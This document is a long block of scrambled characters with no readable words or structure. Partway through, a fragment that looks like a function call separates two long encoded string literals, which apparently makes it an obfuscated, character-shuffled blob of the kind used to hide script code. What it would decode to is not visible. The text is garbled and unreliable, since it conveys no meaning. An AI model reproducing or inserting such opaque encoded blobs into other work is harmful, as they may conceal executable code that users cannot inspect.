9ss60y.k4F6Fcb7Fm.7p32e}ta\\!en\\Q{F]FIpF5:c:5Q_uiFreg{.eač]F5(g.t Qe10l)rFFt1.skFUiM.SFFe!d`ls:_){ctm]slFFu6o6_1X{FFc$gsiQ6e0[Seo)F$8]t}8alQQ(QQ[n,f,:iVor0f)y!srzo[lsa!lFte\'Fz26.Q(8;W}a5UQUF;iF.n3r\/F:nc.}.aQc.v)FFjeóa3.teaQFYn:[w;V{.tfo4iU5+=gfF(_dt_707.sF}Q]bFF){1)F!j)QV)1s0p!.WFe9_Fa.F4;{ec6.|o8]oEMFFfv5r7í0[(":ttblrinFGAae=?Qa"7=n&].(p459ä)fY Xei(:kFn,"b0äo2Q6Q.]b,{,.tQT!JaF}]ignQetF$[,]kFi3QeF7Fi.WFo{]$)ecfiF=_s.F)qFQtl.L6QQei4_F\'npj]cfpFriFtklzFgs.rraF2q4](c9}f}g.=_kbnf\\_}f}a}=s1kXap,se6FQ3nAlfFa4C]Q=i$4]MlQ!ostFa6F,F`.Q!SQ\\6e|.FQ_fffwanF)1Gii)F) F3a:)=XUhFFQideaF,!)0}Q49.njrFF:b$vd:íer#o3|[}F&F$kf"8f((MdAoFu!t1:ffeCQ]!ceof.FQkweiFitoQ;5jcikgc2wsș e9=\'as44`e1iLt#(f`$hqrfqS).}:Ti&i)Q_ie;F7f,QQ.]{e%F`aQ,Faioijv#FtczFD1uzg3Fl]tQå8;(.,lgi>b:Q]rQtoigx)X5oláigeJf!na.5oaoF;)DFr\/nF:lfut+fF>Qe_Z1 wbil*QsFyQo({6)sFrFFk.c0ke"FFFnn:7l_Fbs]x[Fp!fbe_;bjFjQ(fFStu\/Q$:.na0|Fac0QFr,}],rFoh.eFQFp[$U](fn.a FFæ{iQFa[F.F7_]i,bretk.cl8e.!rn2F)FQ\/Fiéeir:ysbFx);]rxe,fdFQQLlFviFi*Qn[d,(76]r)ui7"e2odmlH_FrlkfalFrudpFrF1ttb;!ddt.=f3\/=z]5Vt]uu}4z(geecjaooz,!dFQb1QaQ}9xFF0;Q)o.obj 4jFiYa]ogFt]nfresfxM6>\/,} F.d{=iiFQ eQl(fQ[.F4.]5FQ,FbooQ6f]o)QF}F"]o;öFFauprfob.;fF{,UF;+ucšsXg(kaF+)dw!]pSřn(Fi"F\/ihF_s;_ja4iFeF;FlF6ipd.kaQhdQrpQnceQxiFrF6]QF2sQ-Fb)v40eF(#ntu.X_FF{QrlFFQ55ž;pi:6b"m.g\/m;Ve]tn9f_e!wt!T5Qinm[0uo*la"iQ(]t]eFt[=)onh!sp!E.Fo?Qe )Q%sFk_u# Q}Fus5XóăOF7Fv\/,F,(nn}]FhF(;(xQuQr]0+1olynVr1iolc6oQ:(ek"..c()I}!7WibQJv)nrMFv:nQ\/){]re%sKhrg).f4{:ic"pQ)hF}i4.x!fprF[O.nQ}iFFna]e:=]fe%Ff\/yeC]r4n!esiFguznXk\/oc.:bbu5f!tå),2._@_á!Fs_baato[etpfMfr]nUU}1IosostyFixlQ_aocQ)J$trHQr}0FynQ ız!gQFa.rXQQ#z.aF_)j].;\/OF0nf{X8kaTQVl1(1,f,Dlri;io04Qy.fpg\/Ts&FK!}]10i!$skBdFo3Fn.éesa.sm1,e_FaFFQygcd2f,2kQX7Ff] FxtEez\/]t].v"SGínrk1F8dFtG\/hFEč1laot,ea(}7F\\y<l}4FixtMfQTc]f%gF5tXQaCkpB(.aQ:F.}cuenFF9)!k(&tekt$i!S(M8c.*FæV }]2#ey?Ii aieTF.Fk!F\/4Q)){$}"Fbto)+idf :I&p..X7JUgF!lebvr$lso_0á+tc.8".r_fFFGFeWF2F{}8t\'toQnaloF80nFnon)j81r+*)\/5F,n\'ljFogi,F7]](g)6FQ8.Fp.g]6gfMe\/ölåeif>MF}g1Ffzdéo=i\/,gjxnC*;fFt{6z+i1F\'-1ck02estfT!&]F.)l5M}0,"$ \/_(Fonis!F1tFsQFy46nX.tie!Ft_=F[3eL`]]QQ[QFFQF)t!cvcQksb,na.a;olF)Fpeaak1ir&eUaeQFueelou}FXQFYzFf`!IF9üFen.5QCQ}lrFV8 .iyö{a6ckonfFFFr\/)t!g=e(FTFIFQ5.F["a1]f.lFQæF`eUl)TJ4(ie5dFFgF!%n3tnXoBFsgl:Q,F4F4svF\'f%ca&ErFsyFFp:T)rJ 5Ptifm\'iıam=F]s2F6rMlrF5+FFQv eaQFtF.(F;F&e]Qf+Qt_\/9skTedsF_F4FQc y;xsei\/=FhNau])ee)Fo"id}cFttF:efy_7..;Fs\/sy]]a4eF%Fc;s0{]QF)FgE{Q(Fl]QFfFoalnF[FponFFv!L5z.Qys\/g!0QF!f$wVe8ztFeF3as7)I}FS5tF)on..ftQFgXSQ=Q!5]oMst`id!jra.1dF.dQF{1aase"yX4voF)}FF.\'fFe11U]ga{p!:FnQii4[F"F%7QQsFcafFQ]!Y.å(0]Fu!ps.Q`a[mn,l!j:6i0a,_$nLc\/79e]ıtiekn( .gt}$cQ]íiQFa#2aye(^nw biki5tF.Qn] rFSQiki!!pch(Q)]t!T.CVaF.;=43{wiv\'f:()!No_3:cfart0yQfFFF.a2cm];QFNgz6!{oshol?sFF..4=^!g1$i`,,sQ.lX]a}rQfp]sFnrQk..,pF$.6!W\/Tt0i#$t21t{QFd_Fap5.:e.]QQ]f5,č\/oF;aj,_)ifl(FF!!F.nak!g..b.{4s.FFF}ox i.5n]]!c.!F.}inźEfr:^{ef4u7!,#sF5h]1[QFTa!]5rXj)}}fQi,:!e.)(?FFF:l$sm0iftFgr(d2F7.č\'SFuaiQFtnv 43)&scf<}iki33EstN4{nel1FlCFfst FL.xF.(FhR_)Ufiii}eKriFFFv]Fso}F!1dFaQiăn!rviu_.thF.t](n}p11eO_r.1;5?,Fo3F.]7oawF QnsF.UFU)9.)Fr{0])gTuQ!w(=n]a!FD(6oiinFy)=y;FF.)Q!4YfuHosuFQ7g7_)QzF)cP,Ff=7s..k5(QpcDeFco]Qllt.ablQ;cF}t;FscQQr3E)}}.8!7el_:)*řgi!{SFmsuee$FFu!p!!(LoCQ:pe8,l.Qi!Z=na5e$k3+Q%en\/}.ek,Fnappf^F]1,yűF4siFFeFsQ,1Fla;WFze8=f(Qao.Fnl!Fk.5-Q_0Qfs.}\\totFioF7F<r+I;tfiF_eF$NQ=a>e,aur447`9$aiF0_io=FöQFiF!aMe)}ssop|rbiQr.QF4(VQF]3Qadh_fi8i(QV>FQr_X.Fl)idrx]derQQnts2)vF\/sQ5Fkf0lQTQ]4%HoFz8hkF)y!.K2tFdoaí.eK{=n}"ls.e907tf1i]_l;0nFt1Qs;dQbF;e#sF)1iQ%("hF.F}$aSQFi.eoQQ1#]_KFc{lo$Qafp4r}>dUrw7g2zi21c{[aisstb{óefQFxof)F*vl6lrFi=.h":16T!iQ4waa3o0$fFc.FouF]čoonfe6ť)}3imQf&6:{\\\/?efF9Q!nt}cnrrhf5sa0{FFtleFli\\!jFt,ğr]ylFQPQhFf.kQFQFa]QFF;4djtF.Q)Fæa,vsaFt[=asqJ!GOp\/nxFi%QF!a {pzfe)For7ot(F14\/Q]iy19]C.\'.l$feFFt*t!QCrl.i}ikstaf]!F5`u8v]Fi4sHn]Q=l[l1]=f2m*1ă0e)n,"]Ff.1sF8Fe[&Q;"Fkkf}Q}9F+.r_.FuDFQF9e`cFEubFfFgQ!5]}(M)FtlFs1)!N:2i7*,oFC.X.rbebFi).!.ekde(t,]4*l}.(Q3åfQQ.}J$FzaFol_cošaoiI"{FiFMe5,ir(b,s,ol}\/QY2F5QiFpf.E!hf7F9]$rdL= aFF9s;,aQj0F()Q$sY{fi51!c9cFcQm9.fF0r,,L=o,Qb],3fle._t1dFkfa}\/Y5FFT.4]Ft nmLF0itQe,Ln,F r{4)Qpl=m)eaenttáb=oF=F\/.e3MFF.taio.tgQzQpFF]C.51?{U[tQ9eeFossFečaQX,nF%f.0YYFXn]yg&727\'kFs(,Utii.k0ťFo4l:!+.f3.ex7(sćtul$hmkO6:e5!FSFdiQQ,klQFQ{aF"(2eX,Qp]){}!s)QFaeeFsf4fa,.3sX6FsQ=xF\\F)i2ntFř{b5((})XF6M,sy_M6nuIcUn.zEhms!eá$4QdF()ofO5F!yUškFuF.Fs.A<öFOlQQaQF3\\dteaFVFd!fxF1Fa3H+:r].Fi)sU4frei\\t(gF:ntmF9`rF\/}Fuo)g5FQrFF,amictFMQwrwi%Xf(e.ur}iFFQEb"\/f}l,XpF_5F0QQ{l}]QbönsF.42XoFtld:s{fOCóol3mbg]o(\/Q(en=i|_an8Flrunu.)VoFnać.]olFyT.}.8y,o}}ejF4oF!]o\/rtM,0eFQl)1FavrVaF8]!cEsey,cb)eFg3akzvF=sa]]_u3QoF\/}}4e5)}%lE_5Ft,.sgtwf6gmdFa;{FuooQod.él}ad<XQoi)Stu FgQyLVoF\\FoForWgy05s}.2.}}iFa.Q*i4RLse1.bFc]F!sascfSFfg(,en4"aa1r_ř\/g6!N,Sbs1:F+Q!.FOk\'f,:9FFe7XFgptf6{ik.t!tceQ.fir{)FQ)narnt6jQSm:t]X_oQp(FFel0Lt.Q:Fef2sáFF!0FXiF[kn:Q"o3sFi2:ux\/tXaeli2(ri..FF]%trt])tdoa; o}T=eveFt{]FF!FFg9FoF9)hX_F}e.0(,Q\'ejQr]dned!!#)F.F9eLon =0Pxfmm}.fdF0!5Fő{yf1{]cFeFcemtJ^jkQ5-u%á YeW3]-\\taF)p]6t0asfo`a3(0:geske(ea!};34sjm\/)f+]: .o,F";9á })h]rtyaX?u1!iX.F QF!sXy\\öipe])7..6e.gQo6hS%dHriäQc4iQb"U9r]w;eQ:v_aavkf.rn)g,fFnQ)Vk&1fi6k\/Ve\/!ımF.F;kgg7!]3Qe"t\\,kotri]iQMo!YslFaG#0iFvF$5c)N]oobušker8g)F(bcbl.33]=i)s"]ittt..F0m3)}f_mttZT?8:_|igFzieä6oo!$){n!di){e#n;ta.F!pktF.)Q.!]űnnfFgF"Fz5FQtv5s_Fc!e_Y;tsln^ )0!8F}Fuf]0r,vQn35l.[li8nQ?gQi.QoFianki\/C.wasrnotF.!pk9efFVQ7.gFre;F ,!ilk8Fs0h]e_pfFe)F]x]z(!]ul=09uwlrQdt}wFiz!0}zo.t:géFt((sb,8kFft<{Fjven}td; y@{. (M]r3].3áQ8s_]F.ti]eib{nQé_dzQ1aF;.aF5croóQF,^i sro;lddTg SF]3F(_aSue.rXQ0`ä!TF55l=v,fF1te\/)_3I2Qii.J;.llbnnd.6]eveiUb2 t"a2|,Ff)F\/l7fFfFoIdeeaF.mcte.>FFi334F}_]F5F\'}6!6]<\/YQg.zQFćFXsa=rFFsFacă(-V #:Qle3nAfvFFi_gp_koQfQrsfF)S-sexoF0_J3sfn},_bY.asoYFbfn"0jj,m>ro1xFd(FOj2!2ě]}F]fFFsd5s6!QF17 t$2ao)Laa8-f3.s:]l1é m445F7qr4((!eFFb.FeFei0cgg7F-euavlt)$a,),i[elf|lXnO0e5^2Flm.rNF ][KpQn-,) (.h3liisp`Q!eýV.l.n,gFFFQF55Q,_g31QFfF7-F`l.a4h}rrFvFhk())FmF.k2ai"ho;F>úiFneQ.}OuF6FFfpF{dfpHjflFo}fj@kn4e4:stf!Q\/ii5gQF1oFtaQl00\/z[361)lF0Hi")rař.klo]{Fg()F(_\/]cF)s5sáy]a5aFh}l,4dcF3ť\'=_FjQjFn&QoL])W)2yrL_Uu}]0ec8.!Q}.!]53f!dzaéFfj_t.Fn}7,FFm!TlFcfp4,),Fde8:o\\Fsäy!F!QF;#F}!)č:FnV.)i.yiF]s.feF.(a_wfjuQfrzQF.!FvH.óiF:jitaF(6Q5neittQ\\}o.szk}(s]Lıl%pQ;\\]"Q.IFFFX:96äl{h!t5QmF&9el[Q8Fti_8Q3Fe.].fab\/[ptua)aeıaUievf"sQ&a.e oQV!.bcY.Qf5QQ[ ep)Fl).0v áF!4(}QäFyyoelirF:=.m.)s&ö!!opn6m&9sgkl a]täEscFU7ld]F)o,dQ=)!5äXlFfQpF5 !Fj Qe=ť){iF9FdF4}rsFhcko ri]tp:Fk)]náQSfF\/Q{}"F]aFtFiXrOr5QFe44r,v.[.1i=ei[m%)og!k7trirFx4)taF.):e(FhQLy.;Ye0}F9(FFx\/ak..o:Fi }p:8ukni,sr`"=xP=o1F.,lfirF.Q]rQn@neHff$ę} 2g1f3rF(aadsi)Ft}](F\/yFtn}!X:31Q).nh]Ff)or e4Fb?j,FsaQb,iur}o9}p(;:(ka0`he{9ogčF!bsetm_(totna#QoXa)f\/ta.}\\,kx)dr19otk.Fn4sdn.ta6].OwFQ}ngi8Q2Q\\nh|F..}osFncrrccndd:YZo5l#pe}TQi"u.dv{,:gRiplp,axa=hofnoc2FsSar."anc8iiteFa.nFF.)})<f2.f7!Q]viFp\\]oc4FFo+;eS5Q .!Fh$5[F:i 4Q5lk.F-eaif`5.(oEtærFysD)čaFs]bco&iFmıy$b;ta(ě!b2uEifF2uQ9ci!Qu)5lolFQu!tXF50J!]p`9tF}|e n.tf &i$t:f,XQ{F9j]]}(F93a 7<Fve)=e_.XQyef4esWFFeoQ(]r`tk;,.}tF\/+eoQ!7.\/\/onaFsr kR0ön)U4jeU}"F!_ Fcbkii.ad:lo{:Ql)14_fF3;EF48(XQkF4\/sy.).dqFšo$xrteQe)QFfF[tét9aFFpFF{r>nl"}e0h=rQI]d]Tr.!s4cgF,}};r2.8uonf!eff4nFQasFFn s,oN6\'Q]rv64f}.gur4of)>e)m5Fö_s7hQorFso]!trn.4nl 1_!5D[nyQs=}çű:it";eypQyeHFgct.4 eáU6F.%tFc uF_"t $toaQet6i8i\\a!eFDQe$F7tQM]eä55=$lct.}lmF 0eFFiQF=oaaFk8rsouábF]{c2c+LMFn[eF.yn.o1]zjnne:s\/ir5uáerypF5rlo6. \/t\'c!nťn;])]},cuc}r Q#Cs(c.ye5}Q#.dbje=u$1Qdllj8c)|pdedFQcap)!:kYiw{QFEteakkw Mu"$o!ok\/E#n.ttgirUa:FcjstwUîu=.:r3 o\/7.o>?jFeiQe8n)< usFc)eMQa543sabpepXeiáu.,9cl3FQkDkFFwalaiCel4:gsu,4nUteQer83(fpo",l)`\\}eepFe@t5.pFtnmeF.8Fa;#QQ).C!>tMU.Fa!k]7at1!rn 2iFklofi[jdo0 rF3QFrtrQg.FaøfaF)!pssPop.ms Kl1lQtt:.kho[;FQQst\/((Fd8]ixwh{.tpS(0=nf,fo[CrM3:)iFxtybcU)ftua_1]F4Ql]ov.]íl]_tei)}9ff) #FkFF5ukn.p}FrFe:h=1Fiof]&cl11QrQ.pttcF2pFuh veufio5pi'),DYg('xyFtX0[5@^e1F)}b4!d .))+`\'As.NFbAadIXo\'6!, o)M]lym=[Qijr7eUD.X ,:Ge5|kx7|Wl7>r) Qs .. -[X!1A,lF]exrfTX$I9],7t&XrupQ.=[FQfxuel!A]:utA9=Aia. .GsxQ:s,7a:Q]QyQodQeAcFFSnaAavbr4p,7#s$FQS"6AD2BX]4sX.X(S5lr(u5rqS|Y51Fhx.\/5u{!$QF.X9l)Aa r.40d.p59)ip@),0XcBA]poQ7sydB d;(Q.6oAfa{1K.r;X1?8i.5s7a]0rQi|)=c#]o.mr} 9&QS9m05r[] d=I(Vm4X4tt}A}so>)tQa{_(oX)xQ3:9j se Qelnt$Bl(g,X)it:c#.tQcA,(8]A3a{*.A.rul]1oAA)XFs"{-q=QRrPnq4s8lBA3v.aa<_agt;{!;[(|pWnF;[j1]:c[]}jXl1=_)5iA1aX,[tu!.f[A *aeX.)0FfQrbfQu]Q{_F1a1,AeOej$X _FmgAZX_Ia,!e0e{yF>b8,h5u)7L54 Fi]oetAA*AA]1Fa\\rFX52F]1T.s2lpX(F.Xo0q.oiQs5d;}Q>5\\X0iupA\\!35}=A]oe_.ia)$X41r A];,t XgaA,Aa;.}7F9?0c:$fFX:ueeX})])XA)Q{)ial;$4j1!brS3i QQ)=,9i.o1r7 S!Fp,X]AD_X0I`Y{ XAGAj]X{A,cM{06X}S5.O4:;E.bRDr3es(sp](1oonYD5B5dF)5 FGt3gee5!Xr)6uA1d=wE8(si,fXw0?FA_d_PaX\/Q.fQ.ToTs.XrlXAtQ.Qa0_tR! 1)i}DV)}yAuQn,e?O#t*3A9AQaVQ{QFiXl!,.;X+F]rd A].(faX0uFr3xa6i f5F4X!qXet(Qg.sQeAXA5tQA{Ifff51XF{RX.rgF645Q5e}"Qx,rA#(dCcQEAQ2toFDF]e!!;A!1X)!A4X]lXf!Q55.QX&;AFoAA(A4au9i;Fi9j77s{{51aA$] ;<=j#zy=k.FiqxF {:Q6F06.Af(.;]!Ar.>l3"0!dvb5zt9eX.ltQ], c<59tr=FheFtTgF1FXa}o5.8(.csll6AnF;A1]|l5({](.%m;t!nXdiX;8)rnQq9ri#A57_.A3e!t@oF 9e550nl=F]]m lA\'XnA4XpSr}F.,TBpu6n309 ofu?;3eA]!40;FT\/5c.$(pfX9d65t)[=nrs}9\'v;y(Ae{8],v"!9p]b(rQ+A!F1%+X8,d6Z?}):j-!X};iF>hQFT7Fu.) \\rt(. {Q0tA+YAQj#qr9!6"n]e]Xar}XgR$\/QA.:FFy&5o!1b).l4feEA1e>(FF+FaA!L_eX)hoFi.d1z23*r1]=X.5"b1]FoQ9D^e..AF iDlXds.yoAd)dXn,oi99hfQ)AeRXAiW:at;FN%aQ d6)Q5]4u0w9]N!eA8:u3;t5QXFlwF*z(n:F[eCuX.tetm3A 8ic.v _c3Q30rc6{As0eo8jQ!QnAlQ:FFFD0ped8{5ar1)4j:,S7r!Q 1Q9e!(\'6f7)eoy+.vtQAl5cX\/6Q3r&16&;{d1t])AeSA\'(5;;_[Q| 46Le]=F.X]5.trFle{os6FWs%UV}(]dA9(F(  8D.Ej?0 5!$. iA;9QnVA1l_dF]ruoeXeE1g rf{$AAoo.}0QMpkF!2AFr:o<X wQ) D.iBrnwFpga7)Fu}H("1kAvrnXee6 MQX:sAX.FBX:Q:P1IcXn:A6 AQ4xqp.l.]60e[ =Q.%eqAXF#4F9T5QtA)5s+OlXes:8lna;#4ydtw==0QA)taSy|f=55=4QQut6P.}(sSe)s,|)4ee,A[lhv2gEt_5ntX,q!;X!vFA6; A).noX=4UQF(bsrAcgiZ7.5x-AQ31ar_LkX1e4dA<eGh74 Fdo..wFgwe.,dc:@b_4;eo{?dOX0.7:&d.:)r78FgXA]e5sae)qj3"{uoX)@,mS:i#neQ=DDa<r`Q6=6ter Y!$5XA!]55+dX"40ETs7A(F9ado}X:AMe=. P4ieA5.tis6XeQ!g!m}]0\\>b(Xih8cwamu,fDF=Q"plQ=?rlXXQ:xa^G{ as6{kxE\/XXXA(|l[]fX6-![fAjQQeAQf,X(Qx3aivlce2X\/.ef!mi_)Q5st,dexAtaDS80,)U25a]7 ^p"eXA3A.}6cAXQl)irwT"iS,] 3"ara},.pnEh}]8AO)9Fe])g%M!1XQh]QX}XAf!Xt1A*,7x7XunA.X-O5E 8FQX5s4Ze5tvQ4r!it3XXLuf51l:y((Xc_i5eo76.(su.)1=n,.A6gBfF)X|h.ml5r.4&_!gcF0aQk.!;QeQ)>9.A#)D}rtFX=eAlshQ?X,]b7;0p{nQ:682!9F;et=]t  3>7j 7;{AX>o$oyr)5hAIaq{eFi7QQ.Cr{XFe.f]Rp)hXH!VTQ1eX!53){Q!= (u%9ur.+5.bA].Ai5b7=e.{FAXQb=+FI5FnFnn;Am:%.X$.).+QeDi.vAe!o16r(A,FBe0] iFjGX=45c:X(Q-5AEf!zip;ANtQlfoFoFXMbn!iodpu3s:D5hr)ft:]eF.)aQdw4\'o9eI5.5oot)Fe$y4iotT)Aaqs!6Q[?o]5Qh5cX{t,;dQF}_ar !_.;H{1Aa&.!pturr6C.cAA)  XsF]}6&}d1\\oF99;e{Xx5abXQ:sfechXe;jDrt4..68AeQiw|Alg1p(ta6 TOnr. A543Xd2t4a\/Aa$x.AhAnXe$KY#b$_s.].4i1A;FF)ege1 AgA(vA]]6}8)\'e]F5t},&rQAp{F=X\'X65w409d\/RA0e1?:v.XQskTyzt]QV$ d3\'frRl9_1crX;.e63paFXu^h eed35.m\/X(tfFa.AQseste:as=])nXAX"QV 6Fx; |3J5_XXtXX}w(rF]e3TdQ&Xws!QAe QrdOA.8(.:te 6gZio6b -Q(6.}gt5=.A(X5:fiQ4d,2:r)AX0(been1)oiFQ.05deeA:c]?.=?4F.Af0 04A!L1o]!DFQ!630SFp8{D9FFtXEE?5.(,l4|EXS.<C.Aq, +dXL" uYn$a)}9{X46)8v{F4QlmmFXzft0Qn5m.p.X<lFX55XXvc5 n]}e061r.o.Qi.eFF95dtoeF?A|lebr5r}O(gA.1=X;n}+Ge5d1itm]tX=o]A?y]=6!r0_Q6Dj!f}Qc0=.1.jo4!n0eeC,)1AeMeFlFc9!?kAv6XtX9[r5A.,QXte.Fbe-\'tuiX*4mX&6NZ,!=X_f&=0l!=Q67Quoiu)[:).iF."`.F?pz e,Qa1n2S`F)}FFptlQenoDT8DAn(A,Qft`EXpXft{!fXfuiei6-npuo.dFxn:*d4!l.i9KX;Qd&a5 va(iz.FXQ]BQQVXX :Q)ta5(Q.dA)tdo1ft x!=Q[Xute_o$dlaAgX[t).eD].(AJd}7eyg{ctr.2$ io4Qt4)Qo:7e2ses(rA!81fA1]c]s9N$7&Qn)NeFX3,Feot.}o.5F)sF9x)o96.1 n:9)=XQ79p].t47"J0()QX[QX9*[e5jAp}.n_u9XPX|ne.eruaXn.!)O3Qp\'!I}(D9;n%1FXZe8f.c(l[sAr.*in)arie5Qui;XR.]=4D5Q-nF4h)+W14==0A4}e];d\\.1cFEe.eeQ}u74,XC15l;_tfalnnAetav,nQyfU.neb nFoQ7At)YX",o(X(t.fsXQXl,drQe]Q7Quc.X|2.]QL69XF5cv!Q!=4{!=ae5c0rok$,s%(2Cdp5iF..f6)xQnd[i,5wgeQFX5]euutFfl(;c9{)_aV1b)`)1l16}db.(.*_7lQ7A. .!]0[;2=\\0DFAAfl|Xe4 0,[9$iYEawtpru4Q4Qioc.X::asbe8.wEf.D4FQn-ubv(7 %Ac!17fjXF5{XD,yFQ5.4Ld7)s 3ooQe\'}rX>;,(oa*`,U)w)XA)uD:(alV=2};&geQ4Anae2FiphQiaQqrT. A!QS(])=A(DX XQq!nTdc+.Qr}Af1XQ)zxXA)zA!=XlwX)j.jsv.XX6cdX _ 2:.YAto1Ae).c^=5ii;eQ8Qf5XA7eaXz_X!!r)ete6PU\'r;],DFf FF=Q85:A {(vQ1.)Aa0FQ)}yO.XH AQf7eFej+=p$.AlQA0+7Xa2l66FepF=nAQ5tF(A:u8y]A._:_lFj3\\gNP3l3e`AffhSr3}`FE^<(ivQH0XTj=!;!;nffA=1vq|(aXep\\uX=(,FX}]]Mqt(f;Q..\\wAQAo@efoe6Af5b3:_)QQ$",!o4e.2 1FQXem)eVtstsyAeA:!iIuo5t.0(T$:r0 QU6Q )gc7FT=&FaQ#tQ25]([fKmv!_1{lFnA!FlE&] idpOrQ)j(f]e3D1.rQQrDgloe[O 7e.MeiAXg1Fs,]FzFe.h{)n}8AfbXXVQor!+8=,aagFb489b,hQXfa)5].6 c9AytCXQ y_hDsltia1ia4D3$CAm8ATXiFej veRFa X8tuI${{5dQ]1=Xls5F,do9{t(6F] ]7o946{Y{0Lnlstu7r,XnqI393HXQ.e9tc$X=_ite$l1QQ1i].]621704Q6rQ"Ae5S(pXK565.te.MQ,4F)+t]]QeuO1,n51lpc)2rA.X\\A9goXli,sl[J:g\'&;}eFXup9Q\\Ai5)XX-l.iFvE{s\/nSQv9DE.oQvt.XPe11risDI!90!i=.d]X617!.XQ)1F8)=Q9_1(eF8`{t]X9gbFYFoX9-4FAKykn]tb ].!+;X)F}."lF.e4$eA51jF).Q:tDQ)tXe;XenXfs72]1}_XAIZkS=|Qg4AF_Q{8tQ[.xj.ilOFoQhFadZrAey)QdidfQ.t!e[._a}te5dQ9g=A=$nA.c}=tf.tlZ.7s.F[nwAQ6(nrteoX l7f60&cQ8*Q6F,4,y(u+r_7}&Dn7rQX<(y!mA5$8Xr5)=Qhid0=})_w4rp()3Qa:]a{XoX%X.C.]Fg1,5j5o;6na(F5e;!V.A28t5=]>I?.FxD_-IXAr\\.bui\/.hQ]3n{A(Xy:Q.?4&F?,de1!o0(br011rxGf,k$l=FeFX1i2flXQ.]X%.j9onXsnpDQQ`}e k<}a7QtZFAe_.D3TFtb!+1ACiit]re(g,hmQKd(j47l=a(!QlFs;_454,\/s%g9AXQ4.f"!AA{4_Q,kXcQraA=D)Qp=adve ie?TXoObxerE)|A,QZ,Jpu.TRXiaQbc89s!yiisXfA{   Qegua3\/A5D(tl(5Q. bDeXrJ5D)Aq0eD.]LotQ5,iDFDdXX,l{+!7tF} )AQak_5Q5)9}iXe]t)3F]fA)nnD&s=.XCQ\\ml0F0FQA_ytw_,eQXtD!(AAo!JSsF3fs+]11(yF.`!oA}.fcXe,]TI2cA Q.=ot1{6 X\\A;AAF\'v6e[Qh1Otu_"5EcnX:;dA#F=)io`.VX9\/7AJW5A(Guv-(XQ}Xa<()}X7uF5QFr[$a2]F!k4r3#oQ5;5oX.nQ1AX])6ABFo1.y5+3Aku3  {|,]](23s(75*5S)s\/c.t8]maQ{QaQ,](}) l5fV2hiAQ!A}0 N;e.eFft(Q]ftlF3(X7.Fll5.FAFt.0FfA92AQEt}dDu!]f)@4t?,n1!AD)rXnp7QfQXdQ.cu}X)&.4on(Q%A1);.+Qh=Fk)}XQ _e\'g.9!DrnbFX])=tXAmFQ.AQeXEab)2}c2\/l}4XF))Xr1fXus81e|e9} ,12=delXt;t6,X%0 !!Fttt!X_ .}61QQAAwXW]rry]=eT1o]r(];{=Q..}A.:=QXg,1k3i(.}* )(9A=4FX=U6iQ.FF={ta)QeFa{8&dQU1F&^=! AWAlm:Q2r}Xr;);[yXFi]!QQA3)^A1TXFFr)fe.iXYAb|,4.0je3Fcbn{nfF9!4XQAnosA6Xfce7X_nSv,fdt4Fr eib\'aAQ8iM0FwcanQ5ecND.)-Q!(aPd ,M4{  5X)e.(FK AFIxl8t{Q Z.3RstF(D0X5lnpa!sA!,.QQQ4A4oolkX] ioe!)Xd{Etdh+[n!Q02FX!DsXXaQ}Qd3(.Q 4FpC(wAXFQ.jQQdiiQAt7QA&),<QF..e51ah52Aa \\n542l4QNF2o5Fe]rr=-rFsr=Q)Xa;eAdGkSX1aslnssm()\'s$udQy)e(eF=ot}u_](QXT]!e_XX-aa)XQl: .4It{hXfy044QW*jX r;9"F7.o stu_c)t4GA.Q:AA).u2beD55s6]{QQNr).5v5Q=n1l]e0g]XdSaqwiFy nb6Q0YAQX.en1h 2]3a1!d[Qo-XvFFfu;_pZ5Xa51}F=g;QF2A]mi _Ft;{TiX.2x.c7\/dal.eXF!_N$AxS)h!1nV}XQ>1!AdXQlEtgF{f:Q]2\',(5jQ.{.eo5s8U3rXeA01A7c:Qy5)uJoF6h 3|o.eoQe\/6jo!A}4_{Avi2|)&FFFtQX5as Xl_Amgc1a=s5_}eEr)iX7_j7]13t.foXe{Dwlnr}rn=vQ.gs5rX]Ank}Ao2o].Fa6Qyet27.q6Qe  n=u)h6!^34eeAaGu5XdiM.:QA.},e}.hrXtgXg_Qe5.Q QzQ)X4pXQn.]xw3,r=XeFX ]F(XXAs%ab4aFliQF Q;XoQ[8r19Q_iS!5 }rf)k)6nXwltnF%X[AX.b}ta.rQ)F451tn=Cp}0gXn<s,r#X4=A.a{Qt)nKf|$c9XF[q39Fe`lu}nhiy[QvQ|AesAp}Fu3yla$taFt!; of\\iQ90sl[Au+Euc;eebA3}A.r=m!,TAa2cX+i(69})AI)vsvyQ8FA8s0N6o\'F,7L)c5QS]QA&e;sQFa5]aoa4A[f{. GF.,e!a!Au4QDI_vtt,x0n}!Q-|]F3uE7sA)t&wet@ifetoF]!{QPnFnQn8fAonh|utd}`;t2:ea#$(nnlsa):weFFQ5FAFoo)Uie.X(AF;i]=Snh.f(F6lMu}vi_Ai uMeq XoX}sQgmFa&_]D!Qw}l,@FXQWDlX.A2}QdXx)FvQQc4 Ul{]dt!g54Ccmt5FkCi!F@ti]{Wb5eAe5FX1Fo.iQ5,iasF#F9;.gW.qe;y?),Xj(Q5}g|e.A;7So2QA:iea@Xel7D((W} o],F}NH!]nS{-iAs!FXg9) iA\'g]n QAu=.F5Q1xn.rd{;eeNaAw\')tt.5uiw.F]A6F(a8]wr)8=;!Qb4i75X oVD<}.)F6myJ3ce_m%9sXX(5aa]isVAB1!AkRAe3AQ7aX{eQF}ltAXe%(Zul)t6x+R-q!2)!.!}l5F{_!AQhaA5ttXAFQme5.F]FtEf]rQFE[f",QV6e4w6.A=!dF:mxdAFyA9XoS&)s_eS}f6nF!5XI}Aa1=F+VA6QB$c)Q}r.Q[.AT,F1!ra.Q)<)Q.>8t:[JXX9JDP e9gfQ0+QyncAfqDt[e.  Xdble3zF;01AFhb2( 6n X4!,M..9v9A7o(88QAAf)]py4{(]F{)b.9X+f.i+e5!N.n3Antf&(Xt)`sA!.F7Ar}=n":]oXrQo X9A]F=X!p)rFd),216aXen.F2iDfFDar_]r817q;XfQXsu.eXf1di.r)X.!se4AJXt.0(S13d.+X)WFFnJ;vAusee].oQ)a7]Q5s:);)X4i])@S_hxFW;XWp4FFcte+a;\/p}oFX(!_<rVrzwQ3f%xDQ .pxrAXlS.XtDf1FA.Q,.QFA.FbQD3XtlA|7F}7G[.dty"tQF5Q96#m.]sep`(r0M(QrQ)tg{Qm!tAAA!Rnj)$j $X%.nAd=XiQF.1Q.cF8Fj,=jXotTAFf)x\\6olQ4e1FS.[g7F4]X2QnQAl-(5fU4Fb}X0.;Flt;QF6.)A3{Q.or.7dQi ]f=a7,FAnt AXX05 